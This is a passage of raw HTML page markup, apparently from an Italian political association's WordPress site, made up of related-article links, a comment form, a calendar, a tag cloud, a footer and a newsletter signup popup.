block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "18";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICOLI CORRELATI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">ALTRO DALL'AUTORE</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/politica/la-svolta-del-m5s-e-linizio-di-una-nuova-stagione-alternativa-alle-destre/"  rel="bookmark" class="td-image-wrap " title="La svolta del M5S è l&#8217;inizio di una nuova stagione alternativa alle destre" ><img class="entry-thumb" src="[data-uri]" alt="" title="La svolta del M5S è l&#8217;inizio di una nuova stagione alternativa alle destre" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/12/Voto-Movimento-5-Stelle-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/12/Voto-Movimento-5-Stelle-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/politica/la-svolta-del-m5s-e-linizio-di-una-nuova-stagione-alternativa-alle-destre/"  rel="bookmark" title="La svolta del M5S è l&#8217;inizio di una nuova stagione alternativa alle destre">La svolta del M5S è l&#8217;inizio di una nuova stagione alternativa alle destre</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/politica/risultati-e-flussi-elettorali-mercoledi-19-giugno-evento-online-con-baretta-e-feltrin/"  rel="bookmark" class="td-image-wrap " title="&#8220;Risultati e flussi elettorali&#8221;: mercoledì 19 giugno evento online con Baretta e Feltrin" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8220;Risultati e flussi elettorali&#8221;: mercoledì 19 giugno evento online con Baretta e Feltrin" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/19-giugno-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/19-giugno-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/politica/risultati-e-flussi-elettorali-mercoledi-19-giugno-evento-online-con-baretta-e-feltrin/"  rel="bookmark" title="&#8220;Risultati e flussi elettorali&#8221;: mercoledì 19 giugno evento online con Baretta e Feltrin">&#8220;Risultati e flussi elettorali&#8221;: mercoledì 19 giugno evento online con Baretta e Feltrin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://riformismoesolidarieta.it/la-rivista/politica/le-politiche-del-lavoro-del-governo-meloni/"  rel="bookmark" class="td-image-wrap " title="Le politiche del lavoro del Governo Meloni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le politiche del lavoro del Governo Meloni" data-type="image_tag" data-img-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/lavoro-azienda-218x150.jpg" data-img-retina-url="https://riformismoesolidarieta.it/wp-content/uploads/2024/06/lavoro-azienda-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://riformismoesolidarieta.it/la-rivista/politica/le-politiche-del-lavoro-del-governo-meloni/"  rel="bookmark" title="Le politiche del lavoro del Governo Meloni">Le politiche del lavoro del Governo Meloni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articoli/governo-buone-ferie/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://riformismoesolidarieta.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='2532' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="319f7fa370" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="20"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="calendar-2" class="td_block_template_6 widget calendar-2 widget_calendar"><h4 class="td-block-title"><span>Calendario</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Gennaio 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="lunedì">L</th>
		<th scope="col" aria-label="martedì">M</th>
		<th scope="col" aria-label="mercoledì">M</th>
		<th scope="col" aria-label="giovedì">G</th>
		<th scope="col" aria-label="venerdì">V</th>
		<th scope="col" aria-label="sabato">S</th>
		<th scope="col" aria-label="domenica">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td><a href="https://riformismoesolidarieta.it/2026/01/02/" aria-label="Articoli pubblicati in 2 January 2026">2</a></td><td>3</td><td><a href="https://riformismoesolidarieta.it/2026/01/04/" aria-label="Articoli pubblicati in 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://riformismoesolidarieta.it/2026/01/05/" aria-label="Articoli pubblicati in 5 January 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td><a href="https://riformismoesolidarieta.it/2026/01/11/" aria-label="Articoli pubblicati in 11 January 2026">11</a></td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td id="today">16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Mesi precedenti e successivi" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://riformismoesolidarieta.it/2025/12/">&laquo; Dic</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="td_block_template_6 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/te-piace-o-presepe/">«Te piace ‘o presepe?»</a>
											<span class="post-date">5 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/europa-mondo/venezuela-altro-che-lotta-al-narcotraffico-solo-prepotenza-e-affari/">Venezuela: altro che lotta al narcotraffico, solo prepotenza e affari!</a>
											<span class="post-date">4 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/pace-giovani-democrazia-il-discorso-di-fine-anno-del-presidente-mattarella/">Pace, giovani, democrazia: il discorso di fine anno del Presidente Mattarella</a>
											<span class="post-date">2 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/le-donne-nei-processi-di-pace/">Le donne nei processi di pace</a>
											<span class="post-date">19 Dicembre 2025</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.060240963855pt;" aria-label="Trump (11 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="cfb6025d63" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1g4iw" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1g4iw"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_inegi" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_inegi"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696abc075a751
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
